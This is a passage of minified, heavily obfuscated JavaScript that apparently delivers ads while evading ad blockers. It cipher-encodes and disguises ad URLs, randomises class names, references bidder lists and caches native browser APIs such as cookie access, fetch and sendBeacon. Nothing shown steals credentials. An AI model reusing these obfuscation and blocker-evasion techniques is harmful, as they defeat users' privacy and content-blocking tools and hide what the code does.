n.id+t[e(2200)]("")[e(2463)]((t=>n[e(2713)][e(451)](t)?String[e(583)](n[e(1425)])+o(n[e(2713)],n[e(1434)],t):n[e(2768)][e(451)](t)?String[e(583)](n[e(1668)])+o(n[e(2768)],n[e(1661)],t):o(n[e(2002)],n[e(1595)],t)))[e(611)]("")},decode:t=>{const e=a1x,n=(0,r.i7)(t[e(2684)](0,4));if(!n)throw new Error(e(945)+t);const i=t[e(2684)](4);let o=0;return i[e(2200)]("")[e(2463)]((t=>{const r=e;if(0==o&&t===String[r(583)](n[r(1425)]))return o=1,"";if(0==o&&t===String[r(583)](n[r(1668)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1434)][r(451)](t)?s(n[r(2713)],n[r(1434)],t):s(n[r(2002)],n[r(1595)],t)+t;if(2==e)return n[r(1661)][r(451)](t)?s(n[r(2768)],n[r(1661)],t):s(n[r(2002)],n[r(1595)],t)+t;throw new Error(r(2582)+e)}return s(n[r(2002)],n[r(1595)],t)}))[e(611)]("")}};function o(t,e,n){const r=a1x;if(1!==n[r(377)])throw new Error(r(1566));return t[r(451)](n)?e[t[r(539)](n)]:n}function s(t,e,n){const r=a1x;if(1!==n[r(377)])throw new Error(r(1566));return e[r(451)](n)?t[e[r(539)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1x;return t?u[e(3147)]((e=>e.id===t)):i.A[e(1500)]?c[0]:o.A[e(2710)](c)}function a(t){const e=a1x,n=[e(2279),e(1112),e(440),e(2150),e(2628),e(3172),e(1046),e(1411),e(865)],r={};for(let i=0;i<n[e(377)];i++){const o=t[i];r[atob(n[i])]=e(2312)==typeof o?atob(o):o}return r}const c=[[r(1759),r(393),r(1458),117,r(754),r(1561),57,r(1921),r(2057)],[r(1546),r(768),r(125),117,r(2778),r(2956),115,r(1033),r(883)],[r(1276),r(1942),r(2299),97,r(3036),r(213),114,r(2813),r(461)],[r(1312),r(877),r(993),106,r(410),r(1980),53,r(925),r(1867)]][r(2463)]((t=>a(t))),l=[[r(2405),r(894),r(1086),119,r(2542),r(1879),102,r(129),r(2270)],[r(869),r(3103),r(2540),57,r(2591),r(1216),101,r(2636),r(1192)],[r(2044),r(2650),r(3063),102,r(2908),r(177),56,r(1244),r(289)],[r(3031),r(900),r(1473),97,r(1833),r(1755),115,r(720),r(1082)],[r(1973),r(1336),r(312),121,r(2861),r(1470),110,r(2151),r(1799)],[r(415),r(354),r(2770),118,r(1927),r(1285),115,r(1072),r(200)],[r(1892),r(2983),r(1352),112,r(3189),r(1021),114,r(1890),r(2175)],[r(989),r(2359),r(573),107,r(2938),r(182),104,r(1431),r(2531)],[r(1330),r(541),r(673),115,r(624),r(1883),104,r(2499),r(1935)],[r(1723),r(329),r(309),97,r(1934),r(1138),101,r(3195),r(226)],[r(983),r(390),r(1787),106,r(2767),r(2730),107,r(1970),r(1293)],[r(1866),r(1005),r(2979),102,r(1267),r(2520),57,r(3187),r(2780)],[r(2174),r(225),r(2096),103,r(1250),r(2615),97,r(2471),r(1478)],[r(2127),r(898),r(2492),56,r(1499),r(2847),49,r(660),r(2415)],[r(1648),r(1430),r(2390),111,r(293),r(1888),104,r(982),r(1800)],[r(2982),r(965),r(2995),107,r(330),r(2211),50,r(2418),r(1986)]][r(2463)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1x;return!!(t[e(2965)]||t[e(2089)]||t[e(3014)]||t[e(2203)]||t[e(2253)]||t[e(2722)]||t[e(2561)]||t[e(168)]||t[e(2190)]||t[e(172)]||t[e(1175)]||t[e(1452)]||t[e(2457)]||t[e(3131)]||t[e(2996)]||t[e(2255)]||t[e(1075)]||t[e(345)]||t[e(1303)]||t[e(3196)]||t[e(2206)]||t[e(1783)]||t[e(2173)]||t[e(273)])}const c=[r(281),r(1043),r(1901),r(1544),r(2598),r(2173),r(2662),r(2085),r(168),r(2119),r(1029),r(2190),r(172),r(617),r(2166),r(938),r(1630),r(860),r(1224),r(2145),r(1730),r(462),r(3045),r(361),r(766),r(2250),r(2345),r(2253),r(3091),r(2090),r(1870),r(2561),r(1175),r(3014),r(2203),r(1452),r(2722),r(694),r(2457),r(3131),r(2996),r(1569),r(1472),r(995),r(292),r(835),r(2255),r(1075),r(345),r(1303),r(3196),r(2206),r(1962),r(1783),r(273),r(1186),r(1751)];function l(t){return void 0===t?-1:c[r(539)](t)}function u(t){const e=r,n=o.A[e(2838)](t),i=s.A[e(564)](),a=n[e(333)](e(1140),'"'[e(1418)](i,'"')),c=JSON[e(1242)](a);return c[e(1522)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(2913)][e(1230)]+window[e(2913)][e(3046)])[e(451)](e(1019))||e(640)===i.A[e(2323)](e(2829),!1)||e(2510)!==i.A[e(2323)](e(2829),!1)&&Math[e(2606)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(690)])&&(null===(n=t[e(690)][e(741)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(3096)])&&(null===(i=null==e?void 0:e[n(244)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(847)]||!(e(2970)in window[e(847)]))return!1;const n=window[e(847)][e(2970)];return!(!n[e(2787)]||!n[e(2122)])&&n[e(2787)]/n[e(2122)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1692)==typeof window,c=r(2202),l=r(1848),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(377)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(377)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2323)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(805)](t,e);return a||(d[n(2934)](t,m),h[n(2934)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(1701));const n=b(t);if(!a){const n=h[e(2323)](t);if(n)return n}const o=t[e(2684)](2===n?l[e(377)]:c[e(377)]),s=i.A[e(2838)](o);return a||(h[e(2934)](t,s),d[e(2934)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1435));if(t[e(2232)](c))return 1;if(t[e(2232)](l)){if(t[e(377)]<l[e(377)]+4)throw new Error(e(341)[e(1418)](t));const n=t[e(2684)](l[e(377)],l[e(377)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2095)[e(1418)](t))}throw new Error(e(2715)[e(1418)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{EW:()=>O,Gy:()=>T,MN:()=>x,Vp:()=>D,Wq:()=>N,sH:()=>C});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2977),f=r(1776),p=r(515),g=r(1481),b=r(2167),w=r(2521),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(2272)]);let x=function(t){const e=r;return t[e(1628)]=e(496),t[e(2630)]=e(531),t[e(634)]=e(2395),t[e(1849)]=e(352),t[e(1992)]="m",t[e(725)]="n",t}({});function k(t){const e=r;return Array[e(2265)](t[e(193)][e(960)]())[e(2113)]((t=>e(2686)!=t))[e(377)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(377)];r++)n=n>>>8^A[255&(n^t[e(2888)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(2200)](".")[n(2113)]((t=>""!==t))[n(2989)]()[n(2463)]((t=>_(t+e)%1e3))[n(611)]("/")}const S=r(528),E=r(3120),M=r(2578);function T(t){const e=r;return e(1855)===t[e(2272)]||e(2798)===t[e(2272)]}function D(t){const e=r;return e(1185)===t[e(2272)]}function N(t){const e=r,{url:n,kind:i=x[e(1628)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2312)==typeof n&&n[e(451)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1131)](n))return n;let A=I(n,s);if(e(535)!==A[e(2676)]&&e(2437)!==A[e(2676)])return A[e(928)];if(e(2222)===A[e(572)])return A[e(928)];if(e(3148)===A[e(572)])return A[e(928)];if(/^\/_game-files(?:\/|$)/[e(1131)](A[e(1695)])&&(e(1837)===A[e(572)]||A[e(572)][e(799)](e(1698))||e(1623)===A[e(572)]||A[e(572)][e(799)](e(1530))))return A[e(928)];if(O(A)){const{originalUrl:n,kind:r}=C(A);return r!==i||k(A)?N({...t,url:n}):A[e(928)]}let D=(0,u.Vq)(v);var j,L;(-1!==D||(0,u.az)(t[e(2324)],v))&&(D=null!==(j=null===(L=t[e(1955)])||void 0===L?void 0:L[e(543)])&&void 0!==j?j:_(t[e(2324)][e(2695)]+A[e(2435)])%u.ch,v=(0,u.XV)(v,D));const F=-1===D?(0,u.aV)(v)+A[e(1695)]:(0,u.XV)(v,0)+A[e(1695)];A[e(2435)]===v&&e(3038)===A[e(1695)]&&(A=new URL(F));const U=-1===D?(0,u.aV)(v)+A[e(1695)]:(0,u.XV)(v,0)+A[e(1695)];A[e(2435)]===v&&e(3153)===A[e(1695)]&&(A=new URL(U));const W=-1===D?(0,u.aV)(v)+A[e(1695)]:(0,u.XV)(v,0)+A[e(1695)];A[e(2435)]===v&&e(2189)===A[e(1695)]&&(A=new URL(W)),i===x[e(2630)]&&A[e(928)][e(2232)](e(607))&&(A[e(2676)]=e(2437));const R=i[e(1940)](0);[e(3140),e(1979),e(916),F,U,W][e(3147)]((t=>t===A[e(928)]))&&(v=-1===D?(0,u.aV)(v):(0,u.XV)(v,0));let H=A[e(1230)];H[e(2232)]("?")&&(H=H[e(2019)](1)),H&&(A[e(1230)]=encodeURIComponent(H)+"="+E),T(h)&&(t[e(1955)]={...t[e(1955)],configIndex:h[e(1149)]}),t[e(1955)]&&A[e(193)][e(2934)](M,JSON[e(2366)](t[e(1955)]));const P=A[e(3046)];let V;if(A[e(3046)]="","v7"===h[e(2272)]||"v8"===h[e(2272)]){let t,n;void 0===h[e(2791)]&&h[e(1266)]?(A[e(193)][e(2934)](S,e(640)),n=Math[e(1570)](d.xm[e(377)]*Math[e(2606)]())[e(2351)](),t=""[e(1418)](Math[e(1570)](1e3*Math[e(2606)]()),"/")[e(1418)](Math[e(1570)](1e3*Math[e(2606)]()),"/")[e(1418)](Math[e(1570)](1e3*Math[e(2606)]()))):(n=(0,d.Y_)(h[e(2791)])[e(2351)](),t=z(A[e(572)],h[e(2695)]));const r=o.A[e(805)](A[e(928)],null!=a?a:(0,c.x)());if("v7"===h[e(2272)])V=[v,m,h[e(2695)],n,t,R,r];else{if("v8"!==h[e(2272)])throw new Error(e(399)[e(1418)](h));V=[v,f,h[e(2695)],n,t,R,r]}}else if("v9"===h[e(2272)]){const t=z(A[e(572)],h[e(2695)]),n=o.A[e(805)](A[e(928)],null!=a?a:(0,c.x)());V=[v,p,h[e(2695)],t,R,n]}else if(e(1855)===h[e(2272)]){const t=z(A[e(572)],h[e(2695)]),n=o.A[e(805)](A[e(928)],null!=a?a:(0,c.x)());V=[v,g,h[e(2695)],t,R,n]}else if(e(2798)===h[e(2272)]){const t=z(A[e(572)],h[e(2695)]),n=o.A[e(805)](A[e(928)],null!=a?a:(0,c.x)());V=[v,b,h[e(2695)],t,R,n]}else{if(e(1185)!==h[e(2272)])throw new Error(e(399)[e(1418)](h));{const t=z(A[e(572)],h[e(2695)]),n=o.A[e(805)](A[e(928)],null!=a?a:(0,c.x)());V=[v,w,h[e(2695)],t,R,n]}}return""[e(1418)](V[e(611)]("/"))[e(1418)](function(t,n){const r=e;return function(t){const e=a1x;return e(1194)===t[e(1695)]||e(839)===t[e(1695)]||e(994)===t[e(1695)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1131)](t[e(928)])||!(e(1740)!==t[e(572)]&&e(858)!==t[e(572)]&&e(701)!==t[e(572)]&&e(1520)!==t[e(572)]&&e(2940)!==t[e(572)]||!t[e(1695)][e(2232)](e(1854))&&!t[e(1695)][e(2232)](e(2106)))||e(1544)===n&&e(2975)===t[e(572)]&&e(2497)===t[e(1695)]||e(2277)===t[e(572)]&&e(1218)===t[e(1695)]||e(353)===t[e(572)]&&e(2852)===t[e(1695)]||e(3180)===t[e(572)]&&e(1408)===t[e(1695)]}(t)?r(853)[r(1418)](l.A[r(564)]()):function(t){const e=r;return e(3153)===t[e(1695)]||t[e(1695)][e(2232)](e(466))}(t)?r(499)[r(1418)](Math[r(2231)](y)):""}(A,e(2791)in h?h[e(2791)]:void 0))+P}function j(t){const e=r;return x[e(1628)][e(451)](t)?x[e(1628)]:x[e(2630)][e(451)](t)?x[e(2630)]:x[e(634)][e(451)](t)?x[e(634)]:x[e(1849)][e(451)](t)?x[e(1849)]:x[e(1992)][e(451)](t)?x[e(1992)]:x[e(725)][e(451)](t)?x[e(725)]:null}function C(t){const e=r;if(!t)throw new Error(e(2388));const n=(t=I(t))[e(1695)][e(2200)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(377)]<7)throw new Error(e(1393)[e(1418)](t));const r=F(n[n[e(377)]-1]);a=r[e(2783)],c=r[e(1955)],s={version:"v7",originalHostname:n[2],...r[e(1266)]?{randomize:r[e(1266)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=j(n[n[e(377)]-2])}else if(o===f){if(n[e(377)]<7)throw new Error(e(1393)[e(1418)](t));const r=F(n[n[e(377)]-1]);a=r[e(2783)],c=r[e(1955)],s={version:"v8",originalHostname:n[2],...r[e(1266)]?{randomize:r[e(1266)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=j(n[n[e(377)]-2])}else if(o===p){if(n[e(377)]<6)throw new Error(e(1393)[e(1418)](t));const r=F(n[n[e(377)]-1]);a=r[e(2783)],c=r[e(1955)],s={version:"v9",originalHostname:n[2]},i=j(n[n[e(377)]-2])}else if(o===g){var l;if(n[e(377)]<6)throw new Error(e(1393)[e(1418)](t));const r=F(n[n[e(377)]-1]);a=r[e(2783)],s={version:e(1855),originalHostname:n[2],configIndex:0},null!==(l=r[e(1955)])&&void 0!==l&&l[e(1149)]&&(s[e(1149)]=r[e(1955)][e(1149)],delete r[e(1955)][e(1149)]),c=r[e(1955)],i=j(n[n[e(377)]-2])}else if(o===b){var u;if(n[e(377)]<6)throw new Error(e(1393)[e(1418)](t));const r=F(n[n[e(377)]-1]);a=r[e(2783)],c=r[e(1955)],s={version:e(2798),originalHostname:n[2],configIndex:0},null!==(u=r[e(1955)])&&void 0!==u&&u[e(1149)]&&(s[e(1149)]=r[e(1955)][e(1149)],delete r[e(1955)][e(1149)]),c=r[e(1955)],i=j(n[n[e(377)]-2])}else{if(o!==w)throw new Error(e(1788)[e(1418)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1695)][n(2200)]("/",5),i=new URL(atob(r));if(n(2437)!==i[n(2676)])return;return i[n(3046)]=t[n(3046)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1185),originalHostname:r[e(572)],isMainFrame:!0},originalUrl:r[e(2783)][e(928)],kind:x[e(2630)]};if(n[e(377)]<6)throw new Error(e(1393)[e(1418)](t));const o=F(n[n[e(377)]-1]);a=o[e(2783)],c=o[e(1955)],s={version:e(1185),originalHostname:n[2],isMainFrame:!1},i=j(n[n[e(377)]-2])}}if(!i)throw new Error(e(2334)[e(1418)](t));if(k(t)){t[e(193)][e(923)](e(2686));for(const[n,r]of Array[e(2265)](t[e(193)][e(2059)]()))a[e(193)][e(2934)](n,r)}const h=[];for(const[t,n]of a[e(193)][e(2059)]())n===E?h[e(2788)](t):h[e(2788)](t+"="+n);return a[e(1230)]=h[e(611)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(928)]+t[e(3046)],extra:c}}function O(t){const e=r;var n;if(!t)return!1;const i=I(t);if(!v[e(1111)]((t=>i[e(1695)][e(2232)]("/"[e(1418)](t,"/")))))return!1;const o=i[e(1695)][e(2200)]("/"),a=o[1];if([m,f][e(451)](a)){if(o[e(377)]<7)return!1}else if(a===p){if(o[e(377)]<6)return!1}else if(a===g){if(o[e(377)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(377)]<6)return!1}const c=null===(n=o[o[e(377)]-1])||void 0===n?void 0:n[e(2684)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(1692)==typeof window;function I(t,e){const n=r;return t instanceof URL?t:n(2312)==typeof t&&[n(981),n(1483),n(2425),n(2952),n(2078),n(408),n(2494)][n(1111)]((e=>t[n(2232)](e)))?new URL(t):n(2312)==typeof t&&L?new URL(t,e):n(2312)!=typeof t||L?I(t[n(2351)]()):t[n(2232)](n(2714))||t[n(2232)](n(3041))?new URL(t):(O(e=e||i.A[n(2323)](window)[n(319)][n(2323)][n(2003)](window[n(2110)]))&&(e=C(e)[n(2783)]),new URL(t,e))}function F(t){const e=r,n=new URL(o.A[e(2838)](t)),i=e(640)===n[e(193)][e(2323)](S);n[e(193)][e(923)](S);const s=n[e(193)][e(2323)](M);let a;if(s){try{a=JSON[e(1242)](s)}catch(t){}n[e(193)][e(923)](M)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1x;let n=0;for(let r=0,i=t[e(377)];r<i;r++)n=(n<<5)-n+t[e(2888)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>a});var i=n(7401);const o=r(1692)==typeof window,s={},a={get(){const t=r;let e=arguments[t(377)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1891)]||(s[t(1891)]=c(null)),s[t(1891)];{e||(e=window);const n=i.A[t(2396)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(377)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2396)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2027),r(1797)),CSSStyleDeclaration_getPropertyValue:d(t,r(2027),r(2083)),CSSStyleDeclaration_setProperty:d(t,r(2027),r(3111)),CSSStyleSheet_insertRule:d(t,r(158),r(2449)),CSSStyleSheet_replaceSync:d(t,r(158),r(521)),DocumentFragment_getElementById:d(t,r(3026),r(1496)),DocumentFragment_querySelector:d(t,r(3026),r(1700)),DocumentFragment_querySelectorAll:d(t,r(3026),r(642)),Document_cookie:u(t,r(1754),r(1364)),Document_createElement:d(t,r(1754),r(1994)),Document_getElementById:d(t,r(1754),r(1496)),document_getElementById:d(t,r(2110),r(1496)),Document_getElementsByTagName:d(t,r(1754),r(2493)),Document_querySelector:d(t,r(1754),r(1700)),Document_querySelectorAll:d(t,r(1754),r(642)),Document_getElementsByClassName:d(t,r(1754),r(2786)),Document_write:d(t,r(1754),r(1204)),Document_writeln:d(t,r(1754),r(210)),Document_referrer:u(t,r(1754),r(2689)),Document_URL:u(t,r(1754),r(699)),DOMParser_parseFromString:d(t,r(2195),r(1341)),Element_ariaLabel:u(t,r(1813),r(2719)),Element_attributes:u(t,r(1813),r(1125)),Element_classList:u(t,r(1813),r(1794)),Element_className:u(t,r(1813),r(564)),Element_closest:d(t,r(1813),r(2350)),Element_getAttribute:d(t,r(1813),r(1161)),Element_getBoundingClientRect:d(t,r(1813),r(261)),Element_getElementsByClassName:d(t,r(1813),r(2786)),Element_hasAttribute:d(t,r(1813),r(502)),Element_id:u(t,r(1813),"id"),Element_tagName:u(t,r(1813),r(322)),Element_innerHTML:u(t,r(1813),r(621)),Element_outerHTML:u(t,r(1813),r(1256)),Element_insertAdjacentElement:d(t,r(1813),r(186)),Element_insertAdjacentHTML:d(t,r(1813),r(2120)),Element_querySelector:d(t,r(1813),r(1700)),Element_querySelectorAll:d(t,r(1813),r(642)),Element_removeAttribute:d(t,r(1813),r(2683)),Element_setAttribute:d(t,r(1813),r(246)),Element_setAttributeNS:d(t,r(1813),r(1584)),Element_setHTMLUnsafe:d(t,r(1813),r(792)),Element_matches:d(t,r(1813),r(267)),Event_stopPropagation:d(t,r(171),r(2705)),Event_stopImmediatePropagation:d(t,r(171),r(2728)),EventTarget_addEventListener:d(t,r(1872),r(672)),EventTarget_removeEventListener:d(t,r(1872),r(2262)),Function_toString:d(t,r(1752),r(2351)),History_replaceState:d(t,r(1519),r(476)),HTMLAnchorElement_attributionSrc:u(t,r(297),r(525)),HTMLAnchorElement_href:u(t,r(297),r(928)),HTMLAnchorElement_protocol:u(t,r(297),r(2676)),HTMLAnchorElement_hostname:u(t,r(297),r(572)),HTMLAnchorElement_port:u(t,r(297),r(2973)),HTMLAnchorElement_pathname:u(t,r(297),r(1695)),HTMLAnchorElement_hash:u(t,r(297),r(3046)),HTMLAnchorElement_host:u(t,r(297),r(1003)),HTMLAnchorElement_origin:u(t,r(297),r(2435)),HTMLAnchorElement_ping:u(t,r(297),r(956)),HTMLAnchorElement_search:u(t,r(297),r(1230)),HTMLAnchorElement_target:u(t,r(297),r(1936)),HTMLElement_dataset:u(t,r(1511),r(2706)),HTMLElement_innerText:u(t,r(1511),r(1772)),HTMLElement_title:u(t,r(1511),r(234)),HTMLElement_style:u(t,r(1511),r(2092)),HTMLFormElement_action:u(t,r(1996),r(2412)),HTMLFormElement_target:u(t,r(1996),r(1936)),HTMLIFrameElement_contentDocument:u(t,r(397),r(716)),HTMLIFrameElement_contentWindow:u(t,r(397),r(2020)),HTMLIFrameElement_name:u(t,r(397),r(946)),HTMLIFrameElement_src:u(t,r(397),r(2699)),HTMLIFrameElement_srcdoc:u(t,r(397),r(2325)),HTMLImageElement_attributionSrc:u(t,r(2755),r(525)),HTMLImageElement_src:u(t,r(2755),r(2699)),HTMLImageElement_srcset:u(t,r(2755),r(1904)),HTMLLinkElement_as:u(t,r(1603),"as"),HTMLLinkElement_href:u(t,r(1603),r(928)),HTMLLinkElement_rel:u(t,r(1603),r(2407)),HTMLScriptElement_attributionSrc:u(t,r(1320),r(525)),HTMLScriptElement_src:u(t,r(1320),r(2699)),HTMLSourceElement_src:u(t,r(3022),r(2699)),HTMLSourceElement_srcset:u(t,r(3022),r(1904)),HTMLVideoElement_src:u(t,r(3023),r(2699)),HTMLVideoElement_poster:u(t,r(3023),r(686)),HTMLMediaElement_src:u(t,r(1353),r(2699)),HTMLMetaElement_content:u(t,r(375),r(516)),HTMLMetaElement_httpEquiv:u(t,r(375),r(2667)),HTMLStyleElement_insertBefore:d(t,r(1861),r(3119)),IntersectionObserverEntry_boundingClientRect:u(t,r(950),r(738)),IntersectionObserverEntry_intersectionRatio:u(t,r(950),r(1184)),IntersectionObserverEntry_intersectionRect:u(t,r(950),r(627)),JSON_parse:d(t,r(1599),r(1242)),JSON_stringify:d(t,r(1599),r(2366)),MessageEvent_data:u(t,r(892),r(2284)),MessageEvent_origin:u(t,r(892),r(2435)),MessageEvent_source:u(t,r(892),r(2589)),Navigator_sendBeacon:d(t,r(1620),r(1525)),Node_appendChild:d(t,r(1781),r(2941)),Node_insertBefore:d(t,r(1781),r(3119)),Node_textContent:u(t,r(1781),r(1928)),Node_baseURI:u(t,r(1781),r(972)),PerformanceEntry_name:u(t,r(2335),r(946)),PerformanceResourceTiming_transferSize:u(t,r(691),r(2585)),PerformanceResourceTiming_encodedBodySize:u(t,r(691),r(808)),Range_createContextualFragment:d(t,r(132),r(1187)),RegExp_test:d(t,r(2597),r(1131)),RegExp_exec:d(t,r(2597),r(1326)),Response_url:u(t,r(1044),r(2036)),SharedStorageWorklet_addModule:d(t,r(166),r(875)),String_matchAll:d(t,r(580),r(2025)),String_replace:d(t,r(580),r(333)),Window_decodeURIComponent:d(t,r(2953),r(556)),Window_innerWidth:u(t,r(2953),r(196)),Window_fetch:d(t,r(2953),r(1988)),Window_fetchLater:d(t,r(2953),r(1318)),Window_frames:u(t,r(2953),r(2426)),Window_name:u(t,r(2953),r(946)),Window_open:d(t,r(2953),r(2921)),Window_postMessage:d(t,r(2953),r(1512)),Window_requestAnimationFrame:d(t,r(2953),r(1315)),Window_requestIdleCallback:d(t,r(2953),r(3188)),Window_setImmediate:d(t,r(2953),r(806)),Window_setInterval:d(t,r(2953),r(1529)),Window_setTimeout:d(t,r(2953),r(2273)),Window_visualViewport:u(t,r(2953),r(2473)),XMLHttpRequest_open:d(t,r(849),r(2921)),XMLHttpRequest_send:d(t,r(849),r(1302)),XMLHttpRequest_responseURL:u(t,r(849),r(1340)),XMLHttpRequest_response:u(t,r(849),r(812)),XMLHttpRequest_responseText:u(t,r(849),r(1991)),XMLHttpRequest_responseType:u(t,r(849),r(419)),XMLHttpRequest_responseXML:u(t,r(849),r(2065)),XMLHttpRequest_status:u(t,r(849),r(2626)),XMLHttpRequest_statusText:u(t,r(849),r(1308)),FontFace:o?null:t[r(2149)],FontFace_prototype:l(t,r(2149)),Worker:o?null:t[r(2076)],Worker_prototype:l(t,r(2076))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(2433)]:null===(s=t[e])||void 0===s?void 0:s[i(2433)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1440)](n.g[e][s(2433)],i);{var a;const n=s(594)===e[s(1523)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2433)];return n?t[s(1835)][s(1440)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(594)===e[s(1523)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(2433)][i]:s(594)===e[s(1523)]()?t[i]:s(2110)===e?null===(a=t[s(2110)])||void 0===a?void 0:a[i]:s(1599)===e?null===(c=t[s(1599)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(2433)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1570)](Math[r(2606)]()*t),elem:function(t){const e=r;return t[this[e(448)](t[e(377)])]},num:function(t,e){const n=r;return Math[n(1570)](Math[n(2606)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2043)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2788)](n(2124)[n(1940)](this[n(2043)](0,52)));return o[n(611)]("")},className:function(){return this[r(536)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1x;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(271)][n(451)](e))return o=!1,o;if([n(388),n(2285),n(1026),n(190),n(2266),n(957),n(3028),n(815),n(2459),n(2819),n(2526),n(2213),n(220)][n(451)](e))return o=!0,o;if(e[n(799)](n(2304))||e[n(799)](n(3157))||e[n(2232)](n(2772))||e[n(2232)](n(1581))||n(1365)===e)return o=!1,o;const i=new URL(e);i[n(1003)]="0."[n(1418)](i[n(1003)]),i[n(1695)]=n(2726);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2351)](),endpoint:i[n(2435)]});try{const t=await Promise[n(240)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1868),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1x;if(/https?:\/\/\d+\./i[e(1131)](t)){const n=new URL(t);n[e(1003)]=n[e(1003)][e(2200)](".")[e(2684)](1)[e(611)]("."),t=n[e(2435)]}return t}function l(t,e){const n=a1x;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1131)](t)?(r[n(1003)]=""[n(1418)](e,".")[n(1418)](r[n(1003)][n(2200)](".")[n(2684)](1)[n(611)](".")),t=r[n(2435)]):(r[n(1003)]=""[n(1418)](e,".")[n(1418)](r[n(1003)]),t=r[n(2435)]),t}function u(t){const e=a1x;if(/https?:\/\/\d+\./i[e(1131)](t)){const n=new URL(t);return Number[e(1913)](n[e(1003)][e(2200)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1x;var i=n(9155),o=Object[r(2433)][r(751)],s=r(1692)!=typeof Map;function a(){const t=r;this[t(1586)]=[],this[t(2588)]=s?new Map:Object[t(718)](null)}a[r(2311)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(377)];o<s;o++)i[n(432)](t[o],e);return i},a[r(2433)][r(2040)]=function(){const t=r;return s?this[t(2588)][t(2040)]:Object[t(318)](this[t(2588)])[t(377)]},a[r(2433)][r(432)]=function(t,e){const n=r;var 